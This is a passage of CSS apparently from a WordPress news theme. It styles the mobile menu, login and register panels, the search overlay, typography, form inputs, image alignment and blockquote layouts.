      -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      width: 40px;
      height: 40px;
    }
  }
  #td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
  }
  #td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
      font-size: 18px;
      height: 40px;
      margin: 0 100px 0 75px;
    }
  }
  #td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
  }
  /*
      Guest section
  */
  #td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
  }
  /*
      Register section
  */
  #td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
  }
  #td-mobile-nav .td-register-section a {
    color: #fff;
  }
  #td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
  }
  #td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-input:focus ~ label,
  #td-mobile-nav .td-register-section .td-login-input:valid ~ label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
  }
  #td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
  }
  #td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
  }
  #td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
  }
  #td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
  }
  #td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
  }
  /*
  
  
      Search
  
  
  */
  .td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  .td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
  }
  .td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
  }
  .td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
  }
  .td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
  }
  .td-search-wrap-mob .td-search-input:before,
  .td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
  }
  .td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
  }
  .td-search-wrap-mob .td_module_wrap {
    text-align: left;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
  }
  .td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
  }
  .td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
  }
  .td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
  }
  .td-search-wrap-mob .result-msg {
    margin: 0 5%;
  }
  .td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
  }
  .td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
  .td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  .td-search-close {
    text-align: right;
    z-index: 1000;
  }
  .td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
  }
  .td-search-opened {
    position: relative;
  }
  .td-search-opened #wpadminbar {
    position: fixed !important;
  }
  .td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
  }
  .td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
  }
  .td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  .td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
  }
  .td-search-opened.admin-bar .td-search-wrap-mob {
    padding-top: 0;
  }
  /*
      Search opened menu with admin bar
  */
  .admin-bar .td-search-wrap-mob {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
      padding-top: 46px;
    }
  }
  #td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .td-login-inputs {
    position: relative;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > typography style
  ----------------------------------------------------------------------------
  */
  body,
  p {
    /*font-family: Verdana, Geneva, sans-serif;*/
    font-family: "Helvetica Neue", sans-serif;
    font-size: 14px;
    line-height: 21px;
  }
  p {
    margin-top: 0;
    margin-bottom: 21px;
  }
  a:active,
  a:focus {
    /* IE remove focus */
    outline: none;
  }
  a {
    color: #4db2ec;
    text-decoration: none;
  }
  ins {
    background: white;
    text-decoration: none;
  }
  code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
  }
  pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
  }
  cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
  }
  cite a {
    color: #000;
  }
  cite a:hover {
    color: #4db2ec;
  }
  q {
    font-style: italic;
  }
  ul,
  ol {
    padding: 0;
  }
  ul li,
  ol li {
    line-height: 24px;
    margin-left: 21px;
  }
  .dl-horizontal a {
    font-weight: 500 !important;
  }
  .dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
  }
  .dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
  }
  address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
  }
  big {
    text-transform: uppercase;
  }
  embed {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
       table
  */
  table {
    width: 100%;
  }
  table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table td {
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table .odd td {
    background-color: #fcfcfc;
  }
  /*  ----------------------------------------------------------------------------
      h
  */
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
  }
  h1 > a,
  h2 > a,
  h3 > a,
  h4 > a,
  h5 > a,
  h6 > a {
    color: #111111;
  }
  h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
  }
  h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  h3 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 27px;
    margin-bottom: 17px;
  }
  h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  .videopress-placeholder {
    width: 100% !important;
  }
  .videopress-poster {
    height: auto !important;
    width: 100% !important;
  }
  .video-player {
    width: 100% !important;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > Forms
  ----------------------------------------------------------------------------
  */
  textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    textarea {
      font-size: 16px;
    }
  }
  textarea:active,
  textarea:focus {
    border-color: #b0b0b0;
  }
  textarea:focus,
  input:focus,
  input[type]:focus {
    outline: 0 none;
  }
  /* Input buttons */
  input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  input[type=submit]:hover {
    background-color: #4db2ec;
  }
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
      font-size: 16px;
    }
  }
  input[type=text]:active,
  input[type=url]:active,
  input[type=tel]:active,
  input[type=email]:active,
  input[type=text]:focus,
  input[type=url]:focus,
  input[type=tel]:focus,
  input[type=email]:focus {
    border-color: #b0b0b0;
  }
  input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=password] {
      font-size: 16px;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > WordPress Text, Images & Captions
  ----------------------------------------------------------------------------
  */
  /*  ----------------------------------------------------------------------------
      text and Images align
  */
  .td-post-content img,
  .wpb_text_column img,
  .td_block_text_with_title img,
  .woocommerce #tab-description img,
  .mce-content-body img {
    margin-bottom: 21px;
  }
  .td-post-content figure img,
  .wpb_text_column figure img,
  .td_block_text_with_title figure img,
  .woocommerce #tab-description figure img,
  .mce-content-body figure img {
    margin-bottom: 0;
  }
  .td-post-content .alignnone,
  .wpb_text_column .alignnone,
  .td_block_text_with_title .alignnone,
  .woocommerce #tab-description .alignnone,
  .mce-content-body .alignnone {
    display: inline-block;
    margin: 6px 10px 0 0;
  }
  .td-post-featured-image figure img {
    margin-bottom: 0;
  }
  img.wp-smiley {
    width: auto;
  }
  .wp-caption-text,
  .wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
  }
  .wp-caption {
    text-align: center;
    max-width: 100% !important;
  }
  .wp-caption img {
    max-width: 100% !important;
  }
  .alignnone {
    margin-top: 0;
  }
  .aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
  }
  figure.alignright,
  figure.alignleft,
  figure.aligncenter {
    margin-bottom: 0;
  }
  .alignnone img,
  .aligncenter img {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      align left
       -> on desktop - the tinyMCE size is used
       -> on tablet(s) - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
      max-width: 312px !important;
      margin-right: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignleft {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignleft img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignleft figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
  }
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 400px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Screen reader text
  */
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
  }
  /*  ----------------------------------------------------------------------------
      align right
       -> on desktop - the tinyMCE size is used
       -> on tablets - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
      max-width: 312px !important;
      margin-left: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignright {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignright img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignright figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignright {
    margin: 6px 0 6px 24px;
  }
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 400px !important;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Css for:
    Page content
    Post content
    TinyMCE content
  ----------------------------------------------------------------------------
  */
  .td-page-content,
  .td-post-content,
  .wpb_text_column,
  .td_block_text_with_title,
  .woocommerce #tab-description,
  .mce-content-body {
    font-size: 15px;
    font-family: "Helvetica Neue", sans-serif;
    line-height: 26px;
    color: #222;
  }
  .td-page-content a:hover,
  .td-post-content a:hover,
  .wpb_text_column a:hover,
  .td_block_text_with_title a:hover,
  .woocommerce #tab-description a:hover,
  .mce-content-body a:hover {
    text-decoration: underline;
  }
  .td-page-content ul,
  .td-post-content ul,
  .wpb_text_column ul,
  .td_block_text_with_title ul,
  .woocommerce #tab-description ul,
  .mce-content-body ul {
    margin-bottom: 26px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p,
  .td-page-content li,
  .td-post-content li,
  .wpb_text_column li,
  .td_block_text_with_title li,
  .woocommerce #tab-description li,
  .mce-content-body li {
    font-size: 14px;
    line-height: 18px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p {
    margin-bottom: 26px;
  }
  .td-page-content .td-arrow-list,
  .td-post-content .td-arrow-list,
  .wpb_text_column .td-arrow-list,
  .td_block_text_with_title .td-arrow-list,
  .woocommerce #tab-description .td-arrow-list,
  .mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
  }
  .td-page-content .td-arrow-list li:before,
  .td-post-content .td-arrow-list li:before,
  .wpb_text_column .td-arrow-list li:before,
  .td_block_text_with_title .td-arrow-list li:before,
  .woocommerce #tab-description .td-arrow-list li:before,
  .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
  }
  .entry-title a:hover,
  .td-post-category:hover,
  .widget a:hover,
  .td_block_wrap a:hover {
    text-decoration: none !important;
  }
  /*  ----------------------------------------------------------------------------
      quote
  */
  .td-page-content blockquote,
  .td-post-content blockquote,
  .wpb_text_column blockquote,
  .td_block_text_with_title blockquote,
  .bbpress blockquote,
  .woocommerce #tab-description blockquote,
  .mce-content-body blockquote,
  .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
      margin: 20px 3% 18px 3%;
    }
  }
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .bbpress blockquote p,
  .woocommerce #tab-description blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 24px;
      line-height: 32px;
    }
  }
  @media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 22px;
      line-height: 30px;
    }
  }
  .td-page-content .twitter-tweet p,
  .td-post-content .twitter-tweet p,
  .wpb_text_column .twitter-tweet p,
  .td_block_text_with_title .twitter-tweet p,
  .bbpress .twitter-tweet p,
  .woocommerce #tab-description .twitter-tweet p,
  .mce-content-body .twitter-tweet p,
  .comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
  }
  .td-page-content .td_quote_right,
  .td-post-content .td_quote_right,
  .wpb_text_column .td_quote_right,
  .td_block_text_with_title .td_quote_right,
  .bbpress .td_quote_right,
  .woocommerce #tab-description .td_quote_right,
  .mce-content-body .td_quote_right,
  .comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left,
  .td-post-content .td_quote_left,
  .wpb_text_column .td_quote_left,
  .td_block_text_with_title .td_quote_left,
  .bbpress .td_quote_left,
  .woocommerce #tab-description .td_quote_left,
  .mce-content-body .td_quote_left,
  .comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left p,
  .td-post-content .td_quote_left p,
  .wpb_text_column .td_quote_left p,
  .td_block_text_with_title .td_quote_left p,
  .bbpress .td_quote_left p,
  .woocommerce #tab-description .td_quote_left p,
  .mce-content-body .td_quote_left p,
  .comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
      text-align: center;
    }
  }
  .td-page-content .td_quote_box,
  .td-post-content .td_quote_box,
  .wpb_text_column .td_quote_box,
  .td_block_text_with_title .td_quote_box,
  .bbpress .td_quote_box,
  .woocommerce #tab-description .td_quote_box,
  .mce-content-body .td_quote_box,
  .comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
  }
  .td-page-content .td_quote_box p,
  .td-post-content .td_quote_box p,
  .wpb_text_column .td_quote_box p,
  .td_block_text_with_title .td_quote_box p,
  .bbpress .td_quote_box p,
  .woocommerce #tab-description .td_quote_box p,
  .mce-content-body .td_quote_box p,
  .comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
  }
  .td-page-content .td_box_left,
  .td-post-content .td_box_left,
  .wpb_text_column .td_box_left,
  .td_block_text_with_title .td_box_left,
  .bbpress .td_box_left,
  .woocommerce #tab-description .td_box_left,
  .mce-content-body .td_box_left,
  .comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_left p,
  .td-post-content .td_box_left p,
  .wpb_text_column .td_box_left p,
  .td_block_text_with_title .td_box_left p,
  .bbpress .td_box_left p,
  .woocommerce #tab-description .td_box_left p,
  .mce-content-body .td_box_left p,
  .comment-content .td_box_left p {
    text-align: left;
  }
  .td-page-content .td_box_right,
  .td-post-content .td_box_right,
  .wpb_text_column .td_box_right,
  .td_block_text_with_title .td_box_right,
  .bbpress .td_box_right,
  .woocommerce #tab-description .td_box_right,
  .mce-content-body .td_box_right,
  .comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_right p,
